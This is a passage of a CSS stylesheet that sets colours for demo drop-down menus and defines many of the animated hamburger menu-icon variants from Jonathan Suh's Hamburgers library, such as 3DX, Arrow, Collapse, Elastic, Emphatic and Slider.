  background: #c62860;
}

.demo-1 .dl-menuwrapper button:hover,
.demo-1 .dl-menuwrapper button.dl-active,
.demo-1 .dl-menuwrapper ul {
  background: #df9d05;
}

/* Demo 2 */
.demo-2 .dl-menuwrapper button {
  background: #e86814;
}

.demo-2 .dl-menuwrapper button:hover,
.demo-2 .dl-menuwrapper button.dl-active,
.demo-2 .dl-menuwrapper ul {
  background: #df9d05;
}

/* Demo 3 */
.demo-3 .dl-menuwrapper button {
  background: #df9d05;
}

.demo-3 .dl-menuwrapper button:hover,
.demo-3 .dl-menuwrapper button.dl-active,
.demo-3 .dl-menuwrapper ul {
  background: #df9d05;
}

/* Demo 4 */
.demo-4 .dl-menuwrapper button {
  background: #90b912;
}

.demo-4 .dl-menuwrapper button:hover,
.demo-4 .dl-menuwrapper button.dl-active,
.demo-4 .dl-menuwrapper ul {
  background: #79a002;
}

/* Demo 5 */
.demo-5 .dl-menuwrapper button {
  background: #744783;
}

.demo-5 .dl-menuwrapper button:hover,
.demo-5 .dl-menuwrapper button.dl-active,
.demo-5 .dl-menuwrapper ul {
  background: #643771;
}

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
.hamburger {
  padding: 15px 15px;
  display: inline-block;
  cursor: pointer;
  transition-property: opacity, -webkit-filter;
  transition-property: opacity, filter;
  transition-property: opacity, filter, -webkit-filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible;
}

.hamburger:hover {
  opacity: 0.7;
}

.hamburger-box {
  width: 40px;
  height: 24px;
  display: inline-block;
  position: relative;
}

.hamburger-inner {
  display: block;
  top: 50%;
  margin-top: -2px;
}

.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
  width: 40px;
  height: 4px;
  background-color: #000;
  border-radius: 4px;
  position: absolute;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-duration: 0.15s;
  transition-timing-function: ease;
}

.hamburger-inner::before, .hamburger-inner::after {
  content: "";
  display: block;
}

.hamburger-inner::before {
  top: -10px;
}

.hamburger-inner::after {
  bottom: -10px;
}

/*
 * 3DX
 */
.hamburger--3dx .hamburger-box {
  -webkit-perspective: 80px;
          perspective: 80px;
}

.hamburger--3dx .hamburger-inner {
  transition: background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.hamburger--3dx .hamburger-inner::before, .hamburger--3dx .hamburger-inner::after {
  transition: -webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.hamburger--3dx.is-active .hamburger-inner {
  background-color: transparent;
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}

.hamburger--3dx.is-active .hamburger-inner::before {
  -webkit-transform: translate3d(0, 10px, 0) rotate(45deg);
          transform: translate3d(0, 10px, 0) rotate(45deg);
}

.hamburger--3dx.is-active .hamburger-inner::after {
  -webkit-transform: translate3d(0, -10px, 0) rotate(-45deg);
          transform: translate3d(0, -10px, 0) rotate(-45deg);
}

/*
 * 3DX Reverse
 */
.hamburger--3dx-r .hamburger-box {
  -webkit-perspective: 80px;
          perspective: 80px;
}

.hamburger--3dx-r .hamburger-inner {
  transition: background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.hamburger--3dx-r .hamburger-inner::before, .hamburger--3dx-r .hamburger-inner::after {
  transition: -webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.hamburger--3dx-r.is-active .hamburger-inner {
  background-color: transparent;
  -webkit-transform: rotateY(-180deg);
          transform: rotateY(-180deg);
}

.hamburger--3dx-r.is-active .hamburger-inner::before {
  -webkit-transform: translate3d(0, 10px, 0) rotate(45deg);
          transform: translate3d(0, 10px, 0) rotate(45deg);
}

.hamburger--3dx-r.is-active .hamburger-inner::after {
  -webkit-transform: translate3d(0, -10px, 0) rotate(-45deg);
          transform: translate3d(0, -10px, 0) rotate(-45deg);
}

/*
 * 3DY
 */
.hamburger--3dy .hamburger-box {
  -webkit-perspective: 80px;
          perspective: 80px;
}

.hamburger--3dy .hamburger-inner {
  transition: background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.hamburger--3dy .hamburger-inner::before, .hamburger--3dy .hamburger-inner::after {
  transition: -webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.hamburger--3dy.is-active .hamburger-inner {
  background-color: transparent;
  -webkit-transform: rotateX(-180deg);
          transform: rotateX(-180deg);
}

.hamburger--3dy.is-active .hamburger-inner::before {
  -webkit-transform: translate3d(0, 10px, 0) rotate(45deg);
          transform: translate3d(0, 10px, 0) rotate(45deg);
}

.hamburger--3dy.is-active .hamburger-inner::after {
  -webkit-transform: translate3d(0, -10px, 0) rotate(-45deg);
          transform: translate3d(0, -10px, 0) rotate(-45deg);
}

/*
 * 3DY Reverse
 */
.hamburger--3dy-r .hamburger-box {
  -webkit-perspective: 80px;
          perspective: 80px;
}

.hamburger--3dy-r .hamburger-inner {
  transition: background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.hamburger--3dy-r .hamburger-inner::before, .hamburger--3dy-r .hamburger-inner::after {
  transition: -webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.hamburger--3dy-r.is-active .hamburger-inner {
  background-color: transparent;
  -webkit-transform: rotateX(180deg);
          transform: rotateX(180deg);
}

.hamburger--3dy-r.is-active .hamburger-inner::before {
  -webkit-transform: translate3d(0, 10px, 0) rotate(45deg);
          transform: translate3d(0, 10px, 0) rotate(45deg);
}

.hamburger--3dy-r.is-active .hamburger-inner::after {
  -webkit-transform: translate3d(0, -10px, 0) rotate(-45deg);
          transform: translate3d(0, -10px, 0) rotate(-45deg);
}

/*
 * Arrow
 */
.hamburger--arrow.is-active .hamburger-inner::before {
  -webkit-transform: translate3d(-8px, 0, 0) rotate(-45deg) scale(0.7, 1);
          transform: translate3d(-8px, 0, 0) rotate(-45deg) scale(0.7, 1);
}

.hamburger--arrow.is-active .hamburger-inner::after {
  -webkit-transform: translate3d(-8px, 0, 0) rotate(45deg) scale(0.7, 1);
          transform: translate3d(-8px, 0, 0) rotate(45deg) scale(0.7, 1);
}

/*
 * Arrow Right
 */
.hamburger--arrow-r.is-active .hamburger-inner::before {
  -webkit-transform: translate3d(8px, 0, 0) rotate(45deg) scale(0.7, 1);
          transform: translate3d(8px, 0, 0) rotate(45deg) scale(0.7, 1);
}

.hamburger--arrow-r.is-active .hamburger-inner::after {
  -webkit-transform: translate3d(8px, 0, 0) rotate(-45deg) scale(0.7, 1);
          transform: translate3d(8px, 0, 0) rotate(-45deg) scale(0.7, 1);
}

/*
 * Arrow Alt
 */
.hamburger--arrowalt .hamburger-inner::before {
  transition: top 0.1s 0.15s ease, -webkit-transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: top 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: top 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.hamburger--arrowalt .hamburger-inner::after {
  transition: bottom 0.1s 0.15s ease, -webkit-transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: bottom 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: bottom 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.hamburger--arrowalt.is-active .hamburger-inner::before {
  top: 0;
  -webkit-transform: translate3d(-8px, -10px, 0) rotate(-45deg) scale(0.7, 1);
          transform: translate3d(-8px, -10px, 0) rotate(-45deg) scale(0.7, 1);
  transition: top 0.1s ease, -webkit-transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
  transition: top 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
  transition: top 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22), -webkit-transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}

.hamburger--arrowalt.is-active .hamburger-inner::after {
  bottom: 0;
  -webkit-transform: translate3d(-8px, 10px, 0) rotate(45deg) scale(0.7, 1);
          transform: translate3d(-8px, 10px, 0) rotate(45deg) scale(0.7, 1);
  transition: bottom 0.1s ease, -webkit-transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
  transition: bottom 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
  transition: bottom 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22), -webkit-transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}

/*
 * Arrow Alt Right
 */
.hamburger--arrowalt-r .hamburger-inner::before {
  transition: top 0.1s 0.15s ease, -webkit-transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: top 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: top 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.hamburger--arrowalt-r .hamburger-inner::after {
  transition: bottom 0.1s 0.15s ease, -webkit-transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: bottom 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: bottom 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.hamburger--arrowalt-r.is-active .hamburger-inner::before {
  top: 0;
  -webkit-transform: translate3d(8px, -10px, 0) rotate(45deg) scale(0.7, 1);
          transform: translate3d(8px, -10px, 0) rotate(45deg) scale(0.7, 1);
  transition: top 0.1s ease, -webkit-transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
  transition: top 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
  transition: top 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22), -webkit-transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}

.hamburger--arrowalt-r.is-active .hamburger-inner::after {
  bottom: 0;
  -webkit-transform: translate3d(8px, 10px, 0) rotate(-45deg) scale(0.7, 1);
          transform: translate3d(8px, 10px, 0) rotate(-45deg) scale(0.7, 1);
  transition: bottom 0.1s ease, -webkit-transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
  transition: bottom 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
  transition: bottom 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22), -webkit-transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}

/*
 * Boring
 */
.hamburger--boring .hamburger-inner, .hamburger--boring .hamburger-inner::before, .hamburger--boring .hamburger-inner::after {
  transition-property: none;
}

.hamburger--boring.is-active .hamburger-inner {
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
}

.hamburger--boring.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
}

.hamburger--boring.is-active .hamburger-inner::after {
  bottom: 0;
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

/*
 * Collapse
 */
.hamburger--collapse .hamburger-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.15s;
  transition-delay: 0.15s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--collapse .hamburger-inner::after {
  top: -20px;
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}

.hamburger--collapse .hamburger-inner::before {
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), -webkit-transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--collapse.is-active .hamburger-inner {
  -webkit-transform: translate3d(0, -10px, 0) rotate(-45deg);
          transform: translate3d(0, -10px, 0) rotate(-45deg);
  transition-delay: 0.32s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger--collapse.is-active .hamburger-inner::after {
  top: 0;
  opacity: 0;
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.27s linear;
}

.hamburger--collapse.is-active .hamburger-inner::before {
  top: 0;
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), -webkit-transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Collapse Reverse
 */
.hamburger--collapse-r .hamburger-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.15s;
  transition-delay: 0.15s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--collapse-r .hamburger-inner::after {
  top: -20px;
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}

.hamburger--collapse-r .hamburger-inner::before {
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), -webkit-transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--collapse-r.is-active .hamburger-inner {
  -webkit-transform: translate3d(0, -10px, 0) rotate(45deg);
          transform: translate3d(0, -10px, 0) rotate(45deg);
  transition-delay: 0.32s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger--collapse-r.is-active .hamburger-inner::after {
  top: 0;
  opacity: 0;
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.27s linear;
}

.hamburger--collapse-r.is-active .hamburger-inner::before {
  top: 0;
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), -webkit-transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Elastic
 */
.hamburger--elastic .hamburger-inner {
  top: 2px;
  transition-duration: 0.4s;
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

.hamburger--elastic .hamburger-inner::before {
  top: 10px;
  transition: opacity 0.15s 0.4s ease;
}

.hamburger--elastic .hamburger-inner::after {
  top: 20px;
  transition: -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
  transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
  transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55), -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

.hamburger--elastic.is-active .hamburger-inner {
  -webkit-transform: translate3d(0, 10px, 0) rotate(135deg);
          transform: translate3d(0, 10px, 0) rotate(135deg);
  transition-delay: 0.1s;
}

.hamburger--elastic.is-active .hamburger-inner::before {
  transition-delay: 0s;
  opacity: 0;
}

.hamburger--elastic.is-active .hamburger-inner::after {
  -webkit-transform: translate3d(0, -20px, 0) rotate(-270deg);
          transform: translate3d(0, -20px, 0) rotate(-270deg);
  transition-delay: 0.1s;
}

/*
 * Elastic Reverse
 */
.hamburger--elastic-r .hamburger-inner {
  top: 2px;
  transition-duration: 0.4s;
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

.hamburger--elastic-r .hamburger-inner::before {
  top: 10px;
  transition: opacity 0.15s 0.4s ease;
}

.hamburger--elastic-r .hamburger-inner::after {
  top: 20px;
  transition: -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
  transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
  transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55), -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

.hamburger--elastic-r.is-active .hamburger-inner {
  -webkit-transform: translate3d(0, 10px, 0) rotate(-135deg);
          transform: translate3d(0, 10px, 0) rotate(-135deg);
  transition-delay: 0.1s;
}

.hamburger--elastic-r.is-active .hamburger-inner::before {
  transition-delay: 0s;
  opacity: 0;
}

.hamburger--elastic-r.is-active .hamburger-inner::after {
  -webkit-transform: translate3d(0, -20px, 0) rotate(270deg);
          transform: translate3d(0, -20px, 0) rotate(270deg);
  transition-delay: 0.1s;
}

/*
 * Emphatic
 */
.hamburger--emphatic {
  overflow: hidden;
}

.hamburger--emphatic .hamburger-inner {
  transition: background-color 0.2s 0.25s ease-in;
}

.hamburger--emphatic .hamburger-inner::before {
  left: 0;
  transition: top 0.05s 0.2s linear, left 0.2s 0.25s ease-in, -webkit-transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335);
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, left 0.2s 0.25s ease-in;
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, left 0.2s 0.25s ease-in, -webkit-transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335);
}

.hamburger--emphatic .hamburger-inner::after {
  top: 10px;
  right: 0;
  transition: top 0.05s 0.2s linear, right 0.2s 0.25s ease-in, -webkit-transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335);
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, right 0.2s 0.25s ease-in;
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, right 0.2s 0.25s ease-in, -webkit-transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335);
}

.hamburger--emphatic.is-active .hamburger-inner {
  transition-delay: 0s;
  transition-timing-function: ease-out;
  background-color: transparent;
}

.hamburger--emphatic.is-active .hamburger-inner::before {
  left: -80px;
  top: -80px;
  -webkit-transform: translate3d(80px, 80px, 0) rotate(45deg);
          transform: translate3d(80px, 80px, 0) rotate(45deg);
  transition: left 0.2s ease-out, top 0.05s 0.2s linear, -webkit-transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
  transition: left 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
  transition: left 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1), -webkit-transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
}

.hamburger--emphatic.is-active .hamburger-inner::after {
  right: -80px;
  top: -80px;
  -webkit-transform: translate3d(-80px, 80px, 0) rotate(-45deg);
          transform: translate3d(-80px, 80px, 0) rotate(-45deg);
  transition: right 0.2s ease-out, top 0.05s 0.2s linear, -webkit-transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
  transition: right 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
  transition: right 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1), -webkit-transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
}

/*
 * Emphatic Reverse
 */
.hamburger--emphatic-r {
  overflow: hidden;
}

.hamburger--emphatic-r .hamburger-inner {
  transition: background-color 0.2s 0.25s ease-in;
}

.hamburger--emphatic-r .hamburger-inner::before {
  left: 0;
  transition: top 0.05s 0.2s linear, left 0.2s 0.25s ease-in, -webkit-transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335);
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, left 0.2s 0.25s ease-in;
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, left 0.2s 0.25s ease-in, -webkit-transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335);
}

.hamburger--emphatic-r .hamburger-inner::after {
  top: 10px;
  right: 0;
  transition: top 0.05s 0.2s linear, right 0.2s 0.25s ease-in, -webkit-transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335);
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, right 0.2s 0.25s ease-in;
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, right 0.2s 0.25s ease-in, -webkit-transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335);
}

.hamburger--emphatic-r.is-active .hamburger-inner {
  transition-delay: 0s;
  transition-timing-function: ease-out;
  background-color: transparent;
}

.hamburger--emphatic-r.is-active .hamburger-inner::before {
  left: -80px;
  top: 80px;
  -webkit-transform: translate3d(80px, -80px, 0) rotate(-45deg);
          transform: translate3d(80px, -80px, 0) rotate(-45deg);
  transition: left 0.2s ease-out, top 0.05s 0.2s linear, -webkit-transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
  transition: left 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
  transition: left 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1), -webkit-transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
}

.hamburger--emphatic-r.is-active .hamburger-inner::after {
  right: -80px;
  top: 80px;
  -webkit-transform: translate3d(-80px, -80px, 0) rotate(45deg);
          transform: translate3d(-80px, -80px, 0) rotate(45deg);
  transition: right 0.2s ease-out, top 0.05s 0.2s linear, -webkit-transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
  transition: right 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
  transition: right 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1), -webkit-transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
}

/*
 * Slider
 */
.hamburger--slider .hamburger-inner {
  top: 2px;
}

.hamburger--slider .hamburger-inner::before {
  top: 10px;
  transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  transition-timing-function: ease;
  transition-duration: 0.2s;
}

.hamburger--slider .hamburger-inner::after {
  top: 20px;
}

.hamburger--slider.is-active .hamburger-inner {
  -webkit-transform: translate3d(0, 10px, 0) rotate(45deg);
          transform: translate3d(0, 10px, 0) rotate(45deg);
}

.hamburger--slider.is-active .hamburger-inner::before {
  -webkit-transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);
          transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);
  opacity: 0;
}

.hamburger--slider.is-active .hamburger-inner::after {
  -webkit-transform: translate3d(0, -20px, 0) rotate(-90deg);
          transform: translate3d(0, -20px, 0) rotate(-90deg);
}

/*
 * Slider Reverse
 */
.hamburger--slider-r .hamburger-inner {
  top: 2px;
}

.hamburger--slider-r .hamburger-inner::before {
  top: 10px;
  transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  transition-timing-function: ease;
  transition-duration: 0.2s;
}

.hamburger--slider-r .hamburger-inner::after {
  top: 20px;
}

.hamburger--slider-r.is-active .hamburger-inner {
  -webkit-transform: translate3d(0, 10px, 0) rotate(-45deg);
          transform: translate3d(0, 10px, 0) rotate(-45deg);
}

.hamburger--slider-r.is-active .hamburger-inner::before {
  -webkit-transform: rotate(45deg) translate3d(5.71429px, -6px, 0);
          transform: rotate(45deg) translate3d(5.71429px, -6px, 0);
  opacity: 0;
}

.hamburger--slider-r.is-active .hamburger-inner::after {
  -webkit-transform: translate3d(0, -20px, 0) rotate(90deg);
          transform: translate3d(0, -20px, 0) rotate(90deg);
}

/*
 * Spring
 */
.hamburger--spring .hamburger-inner {
  top: 2px;
  transition: background-color 0s 0.15s linear;
}

.hamburger--spring .hamburger-inner::before {
  top: 10px;
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), -webkit-transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--spring .hamburger-inner::after {
  top: 20px;
